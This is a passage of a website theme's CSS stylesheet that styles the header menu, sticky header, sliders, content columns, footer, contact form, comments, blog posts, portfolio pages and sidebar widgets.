#Header #menu > ul > li ul li ul { position: absolute; left: 166px; top: 0px; z-index: 204; padding: 0; }
#Header #menu > ul > li ul li ul li a {}

#Header #menu > ul > li.last ul { right: 0px; left: auto; -webkit-box-shadow: -4px 4px 4px 1px rgba(0, 0, 0, 0.2); box-shadow: -4px 4px 4px 1px rgba(0, 0, 0, 0.2); }
#Header #menu > ul > li.last ul li ul { right: 166px; }

#menu_responsive { display: none; margin-top: 40px; font-size: 14px; float: right; }

#Header #menu > ul > li > a { 
	transition: border .20s ease-in-out; 
	-moz-transition: border .20s ease-in-out;
	-webkit-transition: border .20s ease-in-out;
	-o-transition: 0s ease-in-out;
}

/* .sticky-header
================================================== */
.sticky-header #Top_area-sticky-wrapper.is-sticky { height:102px !important; }
.sticky-header .is-sticky #Top_area { position:fixed; top:0; left:0; width:100%; z-index:201; 
	-webkit-box-shadow:  0px 2px 2px 0px rgba(0,0,0,.2); 
	box-shadow:  0px 2px 2px 0px rgba(0,0,0,.2);
}
.sticky-header.customize-support .is-sticky #Top_area { top:28px;}
.sticky-header .is-sticky #Header { background:rgba(255,255,255,.97); }
.sticky-header .is-sticky #Header .sixteen  { min-height:60px;} 
.sticky-header .is-sticky #Header #logo { line-height:60px;}
.sticky-header .is-sticky #Header #logo img { max-height:45px; width: 50px; top: -2px;} 
.sticky-header .is-sticky #Header #menu > ul > li > a { padding-top:15px; padding-bottom:15px; }
.sticky-header .is-sticky #Header #menu > ul > li.hover > a { padding-top:20px;}
.sticky-header .is-sticky #Header #menu > ul > li.current-menu-item > a,
.sticky-header .is-sticky #Header #menu > ul > li.current_page_item > a,
.sticky-header .is-sticky #Header #menu > ul > li.current-menu-ancestor > a,
.sticky-header .is-sticky #Header #menu > ul > li.current_page_ancestor > a { }
.sticky-header .is-sticky #menu_responsive { margin-top: 15px;} 

.sticky-header .is-sticky #Header, .is-sticky #Header .sixteen { 
	transition: .10s ease-in-out; 
	-o-transition: .10s ease-in-out;
	-moz-transition: .10s ease-in-out;
	-webkit-transition: .10s ease-in-out;
}

/* #Social
================================================== */
.social li { display: block; float: left; margin: 1px; }
.social li a { width:24px; height:24px; line-height: 24px; text-align: center; font-size:24px; font-family: "Socialico"; display:block; text-decoration:none;
	transition: opacity .20s ease-in-out; 
	-o-transition: opacity .20s ease-in-out;
	-moz-transition: opacity .20s ease-in-out;
	-webkit-transition: opacity .20s ease-in-out;
}
.social li a:hover {}
#Footer .social li { display: block; float: left; margin: 1px 0; }


/* #subpage header
================================================== */
#Subheader { background-image: url(../images/subheader_overlay.png); background-repeat: no-repeat; background-position: top center; top: 10px; }
#Subheader .sixteen { margin-bottom: 0; }
#Subheader_overlay { height: 100%; overflow: hidden; padding: 105px 55px 0;}

#Subheader h1 { margin: 25px 0 25px; font-weight:100; float: left; width: 60%; }
#Subheader ul.breadcrumbs { float: right; width: 40%; margin: 35px 0 5px; overflow: hidden; text-align: right; font-size: 12px; }
#Subheader ul.breadcrumbs li { display: inline-block; padding-right: 5px; margin-bottom: 0; }
#Subheader ul.breadcrumbs li span { padding-left: 5px; }
#Subheader ul.breadcrumbs li.home, ul.breadcrumbs li.last { background: none; padding-right: 0; }
#Subheader ul.breadcrumbs li.last span { display: none; }
#Subheader a.button { position: absolute; right: 55px; top: 140px; }


/* #mfn-offer-slider
================================================== */
#mfn-offer-slider ul.slider-wrapper { visibility:hidden; height:360px;}
#mfn-offer-slider .sixteen { position:relative;}

#mfn-offer-slider .rslides_nav { position:absolute; top:20px; display:block; width:35px; height:35px; text-indent:-9999px; opacity:0; filter: alpha(opacity = 0);}
#mfn-offer-slider:hover .rslides_nav { opacity:0.40; filter: alpha(opacity = 40);}
#mfn-offer-slider .rslides_nav:hover { opacity:0.70; filter: alpha(opacity = 70);}
#mfn-offer-slider .rslides_nav.prev { right:60px;}
#mfn-offer-slider .rslides_nav.next { right:20px;}

#mfn-offer-slider a.rslides_nav.prev { border: 0; }

#mfn-offer-slider ul.slider-wrapper > li { position:relative; width:100%; height:360px;}

#mfn-offer-slider ul.slider-wrapper > li > iframe { width:960px; height:360px;}

#mfn-offer-slider ul.slider-wrapper > li .slide-desc { position:absolute; bottom:8%; left:0; width:100%;}
#mfn-offer-slider ul.slider-wrapper > li .slide-desc a { text-decoration:none !important;}
#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2,
#mfn-offer-slider ul.slider-wrapper > li .slide-desc p { margin:0; padding:11px 15px; font-size:16px; display:block;white-space: nowrap; float:left; }
#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2 { margin-bottom:10px; padding:12px 20px; font-weight:400; font-size: 32px; line-height:36px; }
#mfn-offer-slider ul.slider-wrapper > li .slide-desc p { margin:0; padding:12px 20px; font-weight:400; font-size:18px; line-height:22px; clear:both;}

#mfn-offer-slider ul.slider-wrapper > li.slide-right h2,
#mfn-offer-slider ul.slider-wrapper > li.slide-right p { float:right;}


/* #Content
================================================== */
#Content { width:100%; padding-top:20px;}
.template-slider #Content { padding-top:0px;}

.content { width: 960px; display: inline; float:left; }
.with_aside #Content .content { width: 720px; }
.aside_left .four { float: left; }
.aside_left .content { float: right; }
.aside_right .content { float: left; }
.aside_right .four { float: right; }

.widget-area { position: relative; padding: 20px 0 0; margin-top: -20px; }
.widget-area-bottom { width: 100%; height: 30px; }
.aside_left .widget-area { margin-right: 20px; background: url("../images/sidebar_left_shadow.png") repeat-y right top; }
.aside_right .widget-area { margin-left: 20px; background: url("../images/sidebar_right_shadow.png") repeat-y left top; }
.aside_left .widget-area-bottom { background-image: url("../images/sidebar_left_shadow_bottom.png"); background-repeat: repeat-y; background-position: right top; }
.aside_right .widget-area-bottom { background-image: url("../images/sidebar_right_shadow_bottom.png"); background-repeat: repeat-y; background-position: left top; }

.the_content {}
.the_content_wrapper { margin: 0 0px 20px; overflow: hidden; clear: both; }


/* #Projects
================================================== */
#Projects { display: block; width:100%; float:left; }
#Projects .container { padding-top: 20px; }

/* #Footer
================================================== */
#Footer { display: block; width:100%; border-top-width: 5px; border-style: solid; background-image: url('../images/bg_pattern_footer.png'); background-repeat: repeat; }
#Footer h4 { font-size: 21px; line-height: 21px; }
#Footer .container .column { padding-top: 20px; background: url(../images/sep_shadow.png) no-repeat left top; margin-bottom: 0; }
#Footer .container .column:first-child { background: none; }
#Footer .copyrights { font-size: 12px; padding-bottom: 0px; padding-top: 15px !important; margin-bottom: 0; }
#Footer .copyrights img { margin-bottom: 15px; }
#Footer .copyrights p { line-height: 20px; float: left; margin-bottom: 0; }
#Footer .copyrights .menu_bottom { float: right; }
#Footer .copyrights .menu_bottom > ul {}
#Footer .copyrights .menu_bottom > ul > li { float:left; }
#Footer .copyrights .menu_bottom > ul > li > a { padding: 7px 18px 7px 10px; display: block; }
#Footer .copyrights .menu_bottom > ul > li > a:hover { text-decoration: none; }
#Footer .copyrights .menu_bottom > ul > li.current_page_item > a { font-weight: bold; }
#Footer .copyrights .menu_bottom > ul > li.last a { background: none; padding-right: 0; } 

#Footer .bottom_addons { padding-bottom: 40px; padding-top: 10px; margin-bottom: 25px; overflow: hidden; }
#Footer .bottom_addons .social {}
#Footer .bottom_addons .social ul { width: 100%; text-align: center; }
#Footer .bottom_addons .social ul li { display: inline-block; float: none; }

.layout-full-width #Footer .bottom_addons { padding-bottom: 70px; }
.layout-full-width #Footer .bottom_addons a#back_to_top { bottom: 17px; }

.footer-included #Footer .container:first-child { margin-bottom: 15px; padding-top: 15px; border-top-width: 1px; border-style: solid; }
.footer-included #Footer .container .column { background: none; padding: 0; }
.footer-included #Footer .container .column .widget { border-right-width: 1px; border-style: solid; margin: 0; padding: 15px; }
.footer-included #Footer .container .column.last .widget { border-right: 0; }
.footer-included #Footer .container .bottom_addons { padding-top: 20px; }

/* #Error 404
================================================== */

#Error_404 { width:100%; }
#Error_404 .error { clear: both; text-align: center; padding: 30px 0 30px; }
#Error_404 .error h2 { font-size: 70px; line-height: 70px; margin-bottom: 25px; }
#Error_404 .error h4 { margin-bottom: 55px; font-size: 24px; line-height: 27px; }
#Error_404 .error p { margin-bottom: 0; }
#Error_404 .error p .check { line-height: 45px; font-size: 16px; }
#Error_404 .error p em { font-style: italic; font-size: 17px; font-family: Georgia, serif; padding: 0 15px; }
#Error_404 .error p a.button { position: relative; }

/* #Contact form
================================================== */
.contact_form { overflow: hidden; position: relative; }
.contact_form input[type="text"] { float: left; margin-bottom: 14px; }
.contact_form .nick { margin-right: 15px; }
.contact_form .email { margin-right: 15px; }
.contact_form textarea { clear: both; margin-bottom: 14px; height: 150px; }
.contact_form input[type="submit"] { float: right; margin-bottom: 14px; }
.about { margin-bottom: 10px; overflow: hidden; }
.about ul { margin-bottom: 10px; }
.about ul li { margin-bottom: 2px; }

.one .contact_form input[type="text"] { width: 278px; }
.one .contact_form textarea { width: 908px; }
.with_aside .one .contact_form input[type="text"] { width: 198px; }
.with_aside .one .contact_form textarea { width: 668px; }

.three-fourth .contact_form input[type="text"] { width: 198px; }
.three-fourth .contact_form textarea { width: 668px; }
.with_aside .three-fourth .contact_form input[type="text"] { width: 138px; }
.with_aside .three-fourth .contact_form textarea { width: 488px; }

.two-third .contact_form input[type="text"] { width: 171px; }
.two-third .contact_form textarea { width: 588px; }
.with_aside .two-third .contact_form input[type="text"] { width: 118px; }
.with_aside .two-third .contact_form textarea { width: 428px; }

.one-second .contact_form input[type="text"] { width: 118px; }
.one-second .contact_form textarea { width: 428px; }
.with_aside .one-second .contact_form input[type="text"] { width: 78px; }
.with_aside .one-second .contact_form textarea { width: 308px; }

.one-third .contact_form input[type="text"] { width: 268px; margin-right: 0; }
.one-third .contact_form textarea { width: 268px; height: 100px; }
.with_aside .one-third .contact_form input[type="text"] { width: 188px; margin-right: 0; }
.with_aside .one-third .contact_form textarea { width: 188px; height: 100px; }

.one-fourth .contact_form input[type="text"] { width: 188px; margin-right: 0; }
.one-fourth .contact_form textarea { width: 188px; height: 100px; }
.with_aside .one-fourth .contact_form input[type="text"] { width: 128px; margin-right: 0; }
.with_aside .one-fourth .contact_form textarea { width: 128px; height: 70px; }

.inp_error { border-color: #E38E8E !important; }

/* #Comments
================================================== */
#comments { margin-top: 20px; }
#comments .commentlist { margin-left: 0; list-style-type: none; }
#comments .commentlist > li { border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 15px; }
#comments .commentlist > li > .children { margin-bottom: 15px; }
#comments .commentlist > li .photo { display: block; width: 64px; height: 64px; float: left; margin-right: 15px; overflow: hidden; padding: 2px; border-width: 1px; border-style: solid; line-height: 0; }
#comments .commentlist > li .comment-author { font-size: 13px; font-weight: bold; }
#comments .commentlist > li .comment-author a {}
#comments .commentlist > li .comment-meta { font-size: 12px; font-style: italic; }
#comments .commentlist > li .comment-meta a {}
#comments .commentlist > li .comment-meta a.comment-edit-link { float: right; padding-right: 52px; position: relative; top: -20px; }
#comments .commentlist > li p { padding-left: 80px; margin: 4px 0 10px; }
#comments .commentlist > li .reply { position: absolute; right: 0; top: 0; }
#comments .commentlist > li .reply a.comment-reply-link {font-size: 11px; padding: 3px 6px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#comments .commentlist > li .reply a:hover.comment-reply-link { text-decoration: none; }
#comments .commentlist li { overflow: hidden; }
#comments .commentlist li .comment-body { margin-bottom: 15px; position: relative; padding-bottom: 15px; border-bottom-width: 1px; border-bottom-style: solid; }
#comments .commentlist li .comment-body.last { padding-bottom: 0; }
#comments .commentlist li .comment-body.lastBorder { border-bottom: 0; margin-bottom: 0; }
#comments .commentlist .children { margin-bottom: 0px; margin-left: 30px; padding-left: 50px; }
#comments .commentlist .children li { margin-bottom: 0; }
#comments #comments-title { font-size: 26px; line-height: 28px; margin-bottom: 20px; }
#comments #comments-title span { font-style: italic; }

/* #Respond
================================================== */
#respond { overflow: hidden; }
#respond p { margin-bottom: 5px; padding-left: 0 !important; }
#respond .comment-notes .required { position: static; }
#respond input[type="text"] { margin-bottom: 0; }
#respond label { margin-bottom: 3px;  }
#respond .required { position: absolute; right: 10px; top: 30px; }
#respond .comment-form-author { width: 31%; margin-right: 2% !important; float: left; position: relative; }
#respond .comment-form-email { width: 31%; margin-right: 2% !important; float: left; position: relative; }
#respond .comment-form-url { width: 33%; float: left; position: relative; }
#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond select { width: 91%; }
#respond .comment-form-comment { width: 98%; }
#respond .comment-form-comment textarea { width: 98%; margin-bottom: 10px; }
#respond .form-submit { overflow: hidden; }
#respond .form-submit input[type="submit"] { float: right !important; }
#respond .form-allowed-tags {}
#respond .form-allowed-tags code { margin-top: 10px; }


/* #Pager
================================================== */
.pager { overflow: hidden; padding: 10px; position: relative; height: 35px; border-top-width: 1px; border-top-style: solid; margin-top: 15px; }
.pager a.page { width: 35px; height: 35px; line-height: 35px; margin: 0 1px; display: inline-block; overflow: hidden; text-align: center; }
.pager a.active, .pager a:hover.page { text-decoration: none; }
.pager a.active { font-weight: bold; }
.pager .next_page { position: absolute; right: 10px; top: 20px; }
.pager .prev_page { position: absolute; left: 10px; top: 20px; }

/* #Post
==================================================*/
.post { overflow: hidden; position: relative; clear: both; width: 100%; }
.post .meta { width: 105px; position: absolute; left: 0px; top: 0px; text-align: center; }
.post .meta .date { position: relative; }
.post .meta .date i { position: absolute; left: 14px; top: 9px; display: block; font-size: 11px; }
.post .meta .date .month { position: absolute; right: 10px; top: 5px; display: block; font-size: 11px; font-weight: bold; }
.post .meta .date .day { font-size: 50px; line-height: 50px; display: block; padding-top: 22px; font-family: Patua One, sans-serif; }
.post .meta .date .year { display: block; padding-bottom: 10px; font-family: Patua One, sans-serif; }
.post .meta .comments { margin-top: 6px; }
.post .meta .comments p { margin-bottom: 3px; }
.post .meta .comments a { font-weight: bold; }
.post .desc_w { margin-left: 135px; border-left-width: 1px; border-style: dashed; padding-left: 40px; position: relative; padding-bottom: 15px; }
.post .desc_w .post_type { width: 38px; height: 38px; position: absolute; left: -19px; top: 30px;  }
.post .desc { padding: 15px 15px 10px; margin: 5px; -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.07); box-shadow: 0 0 4px rgba(0, 0, 0, 0.07); }
.post .desc .image { padding: 0px; line-height: 0; border-bottom-width: 5px; border-style: solid; margin-bottom: 10px; }
.post .desc .r_meta { display: none; margin-bottom: 7px; }
.post .desc .r_meta .comments { display: inline-block; margin-left: 10px; }
.post .desc h3, .post .desc p { margin-bottom: 10px; }
.post .desc h3 a { text-decoration: none; }
.post .desc .footer { border-top-width: 1px; border-style: solid; padding-top: 10px; overflow: hidden; }
.post .desc .footer p.tags { float: left; margin: 4px 0 0; width: 60%; }
.post .desc .footer p.tags a { overflow: hidden; display: inline-block; height: 22px; font-size: 11px; padding-right: 8px; margin-right: 1px; }
.post .desc .footer p.tags a span { padding-left: 8px; height: 22px; line-height: 22px; display: block; float: left; }
.post .desc .footer a.button { float: right; margin-bottom: 0; }

.post .image iframe { width: 100%; height:302px;}
.with_aside .post .image iframe { height:205px;}

/* #Single Post
==================================================*/
.single-post .post { margin-bottom: 15px; }
.single-post .tag-cat { overflow: hidden; margin-bottom: 15px; border-bottom-width: 1px; border-style: solid; padding-bottom: 6px; }
.single-post .tag-cat .category { float: right; width: 49%; font-size: 13px; padding-top: 3px; text-align: right; }
.single-post .tag-cat .tags { float: left; width: 49%; margin-bottom: 0; }
.single-post .tag-cat .tags a { overflow: hidden; display: inline-block; height: 22px; font-size: 11px; padding-right: 8px; margin-right: 1px; }
.single-post .tag-cat .tags a span { padding-left: 8px; height: 22px; line-height: 22px; display: block; float: left; }
.single-post .post .desc .share { margin: 20px 0 10px; }

/* #Single portfolio
================================================== */
.single-portfolio .photo { padding: 2px; border-width: 1px; border-style: solid; line-height: 0; margin-bottom: 15px; }
.single-portfolio .photo iframe { width:100%; height:440px;}
.single-portfolio .sp-inside { overflow: hidden; }
.single-portfolio .sp-inside .sp-inside-left { float: left; margin-right: 20px; padding-top: 10px; }
.single-portfolio .sp-inside .sp-inside-right { float: left; border-left-width: 1px; border-left-style: solid; padding-left: 20px; padding-top: 10px; }
.single-portfolio .sp-inside .sp-inside-left dt { font-weight: bold; display: block; }
.single-portfolio .sp-inside .sp-inside-left dd { display: block; padding: 5px 0 10px 10px; }
.single-portfolio .sp-inside .sp-inside-left dd.date { font-style: italic; }
.single-portfolio .sp-inside .sp-inside-right footer { overflow: hidden; }
.single-portfolio .sp-inside .sp-inside-right .button { float: right; }

.single-portfolio .sp-inside .sp-inside-left { width: 180px; }
.single-portfolio .sp-inside .sp-inside-right { width: 739px; }

.with_aside .single-portfolio .photo iframe { height: 329px;}
.with_aside .single-portfolio .sp-inside .sp-inside-left { width: 180px; }
.with_aside .single-portfolio .sp-inside .sp-inside-right { width: 499px; }

/* #Call to action
================================================== */
.Call_to_action { margin-bottom: 0; border-bottom-width: 1px; border-bottom-style: solid; }
.Call_to_action h3 { float: left; margin: 30px 0; }
.Call_to_action a.button { float: right; margin-top: 25px; }

/* #Go to top
================================================== */
a#back_to_top { font-size: 23px; line-height: 37px; width: 40px; height: 40px; text-align: center; display: block; position: absolute; z-index: 110; left: 50%; margin-left: -20px; bottom: -20px; overflow: hidden; -webkit-border-radius: 40px; border-radius: 40px; }
a:hover#back_to_top { text-decoration: none; opacity: 1; }

/* #Widgets
================================================== */
.widget { clear: both; margin-bottom: 15px; padding: 0 15px; }
.widget h3 { margin-bottom: 10px; }

.aside_left .widget { padding: 0px 15px 0px 0px; }
.aside_right .widget { padding: 0px 0 0px 15px; }

#Footer .widget { padding: 0 15px; }

.widget_search { position: relative; overflow: hidden; width: 190px; }
.widget_search form  { margin-bottom: 5px; position:relative; }
.widget_search form input[type="text"] { width: 140px; margin-bottom: 0; padding-right: 40px !important; }
.widget_search form input[type="submit"] { width: 34px; height: 31px; overflow: hidden; text-indent: -9999px; display: block; margin: 0; padding: 0 !important; border: 0; position: absolute; right: 0; top: 3px; -webkit-box-shadow: inset 0 0 0 0; box-shadow: inset 0 0 0 0; text-shadow: 0px 0px 0px; border: 0; }

.widget_categories ul { overflow: hidden; }
.widget_categories li { width: 50%; float: left; line-height: 24px; }

.widget_archive ul { overflow: hidden; }
.widget_archive li { width: 50%; float: left; line-height: 24px; }

.widget_mfn_menu { padding: 0 !important; }
.widget ul.menu {}
.widget ul.menu li {}
.aside_right .widget ul.menu li {}
.widget ul.menu li a { padding: 7px 25px 7px 10px; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: relative; }
.aside_right .widget ul.menu li a { padding-left: 15px; }
.widget ul.menu li a i.icon-angle-right { position: absolute; right: 10px; top: 10px; font-size: 12px; }
.widget ul.menu li a i.icon-caret-right { position: absolute; right: -15px; top: 6px; font-size: 20px; display: none; }
.widget ul.menu li a i.icon-caret-left { position: absolute; left: -15px; top: 6px; font-size: 20px; display: none; }
.widget ul.menu li a:hover { text-decoration: none; }
.widget ul.menu li.current_page_item { background: none; }
.widget ul.menu li.current_page_item a, .widget ul.menu li a:hover { font-weight: bold; padding-bottom: 8px;  border-bottom-width: 0; }
.widget ul.menu li.current_page_item a i.icon-caret-right, .widget ul.menu li a:hover i.icon-caret-right { display: block; }
.widget ul.menu li.current_page_item a i.icon-caret-left, .widget ul.menu li a:hover i.icon-caret-left { display: block; }
.widget ul.menu li.last a { border-bottom: 0; padding-bottom: 7px !important; }

.widget_links ul { padding: 0px; }
.widget_links ul li {}
.widget_links ul li a { padding: 5px 20px 5px 10px; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: relative; }
.widget_links ul li a i { position: absolute; right: 5px; top: 6px; font-size: 12px; }
.widget_links ul li a:hover { text-decoration: none; }
.widget_links ul li.current_page_item a { font-weight: bold; }
.widget_links ul li.last a { border-bottom: 0; }


.widget_meta ul { padding: 0px; }
.widget_meta ul li {}
.widget_meta ul li a { padding: 5px 20px 5px 10px; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: relative; }
.widget_meta ul li a i { position: absolute; right: 5px; top: 6px; font-size: 12px; }
.widget_meta ul li a:hover { text-decoration: none; }
.widget_meta ul li.current_page_item a { font-weight: bold; }
.widget_meta ul li.last a { border-bottom: 0; }

.widget_calendar td, .widget_calendar th { padding: 2px; } 
.widget_calendar caption { padding: 5px; font-weight: bold; }
#Footer .widget_calendar caption { background: none; }

.widget_mfn_tag_cloud {}
.widget_mfn_tag_cloud ul { margin-bottom: 0; overflow: hidden; }
.widget_mfn_tag_cloud ul li {margin: 0; padding: 0; float: left; margin: 0 5px 2px 0; }
.widget_mfn_tag_cloud a { overflow: hidden; white-space: nowrap; display: inline-block; height: 20px; text-shadow: 1px 1px 0 #fff; font-size: 11px; padding-right: 8px; margin-right: 1px; }
.widget_mfn_tag_cloud a:hover { text-decoration: none; }
.widget_mfn_tag_cloud a span { padding-left: 8px; height: 20px; line-height: 20px; display: block; float: left; }
